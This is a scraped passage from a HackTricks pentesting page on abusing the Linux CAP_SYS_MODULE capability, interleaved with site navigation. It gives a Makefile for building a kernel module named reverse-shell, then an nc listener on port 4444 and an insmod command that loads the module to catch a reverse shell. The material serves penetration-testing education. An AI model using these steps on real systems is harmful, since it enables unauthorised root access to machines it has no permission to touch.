 HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
PAM - Pluggable Authentication
Modules
Makefile
1 obj-m +=reverse-shell.o
2
3 all:
4 make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
5
6 clean:
7 make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
The blank char before each make word in the Makefile must be a tab, not spaces!
Execute make to compile it.
Finally, start nc inside a shell and load the module from another one and you will capture the shell in the
nc process:
1 #Shell 1
2 nc -lvnp 4444
3
4 #Shell 2
5 insmod reverse-shell.ko #Launch the reverse shell
The code of this technique was copied from the laboratory of "Abusing SYS_MODULE Capability" from
https://www.pentesteracademy.com/
List Capabilities
Capabilities Sets
Processes & Binaries Capabilities
Processes Capabilities
Binaries Capabilities
Dropping capabilities with ca...
Remove Capabilities
User Capabilities
Environment Capabilities
Capability-aware/Capability-...
Service Capabilities
Malicious Use
Exploitation example
The special case of "empty" c...
CAP_SYS_ADMIN
CAP_SYS_PTRACE
CAP_SYS_MODULE
CAP_DAC_READ_SEARCH
CAP_DAC_OVERRIDE
CAP_CHOWN
CAP_FORMER
CAP_SETUID
CAP_SETGID
CAP_SETFCAP
CAP_KILL
CAP_NET_BIND_SERVICE
CAP_NET_RAW